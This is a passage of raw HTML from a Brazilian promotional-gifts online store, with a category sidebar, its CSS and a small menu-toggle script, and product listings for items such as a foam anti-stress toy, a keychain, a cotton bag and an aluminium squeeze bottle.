                            <ul class="children" >
                                    <li class="cat-item cat-item4358">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4362">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a>
                    </li>
                                    <li class="cat-item cat-item4359">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4363">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a>
                    </li>
                                    <li class="cat-item cat-item4360">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4364">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a>
                    </li>
                                    <li class="cat-item cat-item4361">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4357">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4443" id-item="4443">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
                <span class="nome">Datas Especiais</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4448">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a>
                    </li>
                                    <li class="cat-item cat-item4447">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a>
                    </li>
                                    <li class="cat-item cat-item4445">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a>
                    </li>
                                    <li class="cat-item cat-item4830">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a>
                    </li>
                                    <li class="cat-item cat-item4444">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a>
                    </li>
                                    <li class="cat-item cat-item4446">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a>
                    </li>
                                    <li class="cat-item cat-item4449">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a>
                    </li>
                                <li class="cat-item cat-item4443">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-20" id-item="20">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Diversos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4892">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a>
                    </li>
                                    <li class="cat-item cat-item4382">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a>
                    </li>
                                    <li class="cat-item cat-item4383">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a>
                    </li>
                                    <li class="cat-item cat-item4388">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a>
                    </li>
                                    <li class="cat-item cat-item4389">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a>
                    </li>
                                    <li class="cat-item cat-item4384">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a>
                    </li>
                                    <li class="cat-item cat-item4390">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a>
                    </li>
                                    <li class="cat-item cat-item4386">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a>
                    </li>
                                    <li class="cat-item cat-item4385">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a>
                    </li>
                                    <li class="cat-item cat-item4387">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a>
                    </li>
                                <li class="cat-item cat-item20">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-200" id-item="200">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Eletrônicos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4423">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a>
                    </li>
                                    <li class="cat-item cat-item4425">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a>
                    </li>
                                    <li class="cat-item cat-item4424">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a>
                    </li>
                                    <li class="cat-item cat-item4426">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a>
                    </li>
                                    <li class="cat-item cat-item4427">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a>
                    </li>
                                    <li class="cat-item cat-item4428">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a>
                    </li>
                                    <li class="cat-item cat-item4429">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a>
                    </li>
                                    <li class="cat-item cat-item208">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a>
                    </li>
                                    <li class="cat-item cat-item33">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a>
                    </li>
                                <li class="cat-item cat-item200">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-30" id-item="30">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" />
                                	</span>
                <span class="nome">Escritório</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4393">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a>
                    </li>
                                    <li class="cat-item cat-item1934">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a>
                    </li>
                                    <li class="cat-item cat-item4394">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a>
                    </li>
                                    <li class="cat-item cat-item4395">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a>
                    </li>
                                    <li class="cat-item cat-item4396">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4397">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a>
                    </li>
                                <li class="cat-item cat-item30">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4399" id-item="4399">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/squeeze.png" alt="Garrafas e Squeezes" class="category-thumbnail" />
                                	</span>
                <span class="nome">Garrafas e Squeezes</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4404">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/acrilico-garrafas-e-squeezes/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4402">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/ecologicas/">Ecológica</a>
                    </li>
                                    <li class="cat-item cat-item4400">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/metal-garrafas-e-squeezes/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4401">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/plastico-garrafas-e-squeezes/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4403">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/termicas-garrafas-e-squeezes/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4405">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/vidro-garrafas-e-squeezes/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4399">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4407" id-item="4407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" />
                                	</span>
                <span class="nome">Kits Especiais</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4410">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a>
                    </li>
                                    <li class="cat-item cat-item4413">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a>
                    </li>
                                    <li class="cat-item cat-item4412">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a>
                    </li>
                                    <li class="cat-item cat-item4409">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a>
                    </li>
                                    <li class="cat-item cat-item4411">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a>
                    </li>
                                    <li class="cat-item cat-item4408">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a>
                    </li>
                                <li class="cat-item cat-item4407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4415" id-item="4415">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Mochilas e Malas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4418">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a>
                    </li>
                                    <li class="cat-item cat-item4419">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a>
                    </li>
                                    <li class="cat-item cat-item4416">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a>
                    </li>
                                    <li class="cat-item cat-item4417">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a>
                    </li>
                                    <li class="cat-item cat-item4420">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4421">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a>
                    </li>
                                <li class="cat-item cat-item4415">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-560" id-item="560">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" />
                                	</span>
                <span class="nome">Necessaire</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4609">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a>
                    </li>
                                    <li class="cat-item cat-item4610">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4608">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a>
                    </li>
                                <li class="cat-item cat-item560">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-407" id-item="407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Sacolas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4352">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a>
                    </li>
                                    <li class="cat-item cat-item4350">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4158">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a>
                    </li>
                                    <li class="cat-item cat-item4159">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a>
                    </li>
                                    <li class="cat-item cat-item4351">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a>
                    </li>
                                <li class="cat-item cat-item407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4607" id-item="4607">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
                <span class="nome">Segmentos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4611">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a>
                    </li>
                                    <li class="cat-item cat-item4538">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a>
                    </li>
                                    <li class="cat-item cat-item4539">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a>
                    </li>
                                    <li class="cat-item cat-item4543">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a>
                    </li>
                                    <li class="cat-item cat-item4542">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a>
                    </li>
                                    <li class="cat-item cat-item4540">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a>
                    </li>
                                    <li class="cat-item cat-item4541">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a>
                    </li>
                                <li class="cat-item cat-item4607">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4431" id-item="4431">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" />
                                	</span>
                <span class="nome">Sol e Chuva</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4433">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a>
                    </li>
                                    <li class="cat-item cat-item4432">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a>
                    </li>
                                    <li class="cat-item cat-item4434">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a>
                    </li>
                                <li class="cat-item cat-item4431">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a>
                </li>
                </ul>
                    </li>
        </ul>
    <style>
    .product-categories.sidebar{
    	grid-template-columns: 1fr;
        display: block;
        font-family: 'Montserrat', sans-serif;
        font-weight: 500;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link{
        width: 43px;
        min-width: 43px;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link img{
    	filter: brightness(0);
    }
    .product-categories.sidebar .cat-item .content-cat>a,
    .product-categories.sidebar .cat-item .content-cat>.nome{
    	font-size: 18px;
        color: #050505;
        height: 55px;
    }
    .product-categories.sidebar .cat-item{
    	border-bottom: 2px solid #EFEFEF;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link>span>span{
    	background: #050505;
    }
    .product-categories.sidebar .content-cat:hover a,
    .product-categories.sidebar .content-cat:hover .nome,
    .product-categories.sidebar .cat-item.open .content-cat a,
    .product-categories.sidebar .cat-item.open .content-cat .nome,
    .product-categories.sidebar .cat-item.atual .content-cat a,
    .product-categories.sidebar .cat-item.atual .content-cat .nome {
        color: #E5AF33;
    }
    .product-categories.sidebar .cat-item .children li a.atual{
    	color: #E5AF33;
    }
    .product-categories.sidebar .cat-item .children li a{
    	font-size: 18px;
    }
    .product-categories.sidebar .cat-item .children li a:before{
    	background: #5A5A5A;
        margin-top: 10px;
    }
    .product-categories.sidebar .cat-item .children li{
    	padding-bottom: 14px !important;
    }
    .product-categories.sidebar .cat-item a{
    	font-weight: 500;
    }
    .categorias--mobile{
    	display: none;
    }
    .product-categories.sidebar .close{
		display: none;
    }
    @media only screen and (max-width: 991px){
    	.woocommerce ul.products li.product .button{
        	max-width: 100%;
    		height: auto;
        }
        .product-categories.sidebar{
        	    position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                overflow: auto;
                z-index: 999;
                margin: 0;
                display: none;
        }
        .product-categories.sidebar .close{
        	position: fixed;
            top: 0;
            right: 0;
            width: 40px;
            height: 40px;
            border: 1px solid #000;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            font-weight: 700;
            font-size: 20px;
        }
        .categorias--mobile{
        	display: inline-block;
            font-size: 13px;
            font-weight: 500;
            background: #050505;
            color: #fff;
            height: 40px;
            line-height: 38px;
            padding-left: 22px;
            padding-right: 22px;
            border-radius: 40px;
            transition: all 0.3s;
        }
        html.no-roll{
    		overflow: hidden !important;
  		}
    }
    </style>
    <script>
    jQuery("document").ready(function ($) {
    	jQuery('.categorias--mobile').on('click',function(){
        	jQuery('.product-categories.sidebar').slideToggle();
            jQuery('html').toggleClass('no-roll');
        });
    });
    </script>
            </div>
            <div class="col s12 m12 l4 storeleft-mobile">
                            </div>
            <div class="col s12 m12 l8">
                                <div class="row">
                    <div class="woocommerce columns-3 "><ul class="products columns-3">
<li class="product type-product post-3186 status-publish first instock product_cat-anti-stress product_cat-diversos-2 product_tag-anti-estresse product_tag-anti-estresse-de-espuma product_tag-anti-stress product_tag-anti-stress-de-espuma product_tag-estresse product_tag-stress has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/anti-estresse-em-espuma-pu-98059/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Anti-estresse em espuma PU"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/98059_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Anti-estresse em espuma PU"></div><h4 class="acf-cod"> Codigo: 98059</h4><h2 class="woocommerce-loop-product__title">Anti-estresse em espuma PU</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=3186" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3186" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3186" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Anti-estresse em espuma PU&rdquo;" rel="nofollow" data-success_message="“Anti-estresse em espuma PU” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3186" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3401 status-publish instock product_cat-chaveiros product_cat-plastico-chaveiros product_tag-chaveiro product_tag-chaveiro-com-abs product_tag-chaveiro-com-led product_tag-chaveiro-com-pilhas product_tag-chaveiro-em-led product_tag-chaveiros has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/93360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Chaveiro"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/93360_103.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Chaveiro"></div><h4 class="acf-cod"> Codigo: 93360</h4><h2 class="woocommerce-loop-product__title">Chaveiro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=3401" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3401" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3401" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Chaveiro&rdquo;" rel="nofollow" data-success_message="“Chaveiro” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3401" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3708 status-publish last instock product_cat-sacolas product_cat-sacolas-bolsas product_tag-sacola product_tag-sacola-algodao product_tag-sacola-com-alca product_tag-sacola-ecologica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/sacola-de-algodao-92821/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Sacola de algodão"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/92821_150-logo.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Sacola de algodão"></div><h4 class="acf-cod"> Codigo: 92821</h4><h2 class="woocommerce-loop-product__title">Sacola de algodão</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-churrasco-com-maleta-bambu/?add-to-cart=3708" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3708" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3708" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Sacola de algodão&rdquo;" rel="nofollow" data-success_message="“Sacola de algodão” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3708" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-4066 status-publish first instock product_cat-cipa product_cat-datas-especiais product_cat-consumidor product_cat-garrafas-e-squeezes product_cat-metal-garrafas-e-squeezes product_tag-garrafa product_tag-garrafa-de-aluminio product_tag-squeeze product_tag-squeeze-aluminio product_tag-squeeze-as has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/94631/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Squeeze em alumínio 650 mL"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2018/09/94631_103.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Squeeze em alumínio 650 mL"></div><h4 class="acf-cod"> Codigo: 94631</h4><h2 class="woocommerce-loop-product__title">Squeeze em alumínio 650 mL</h2>
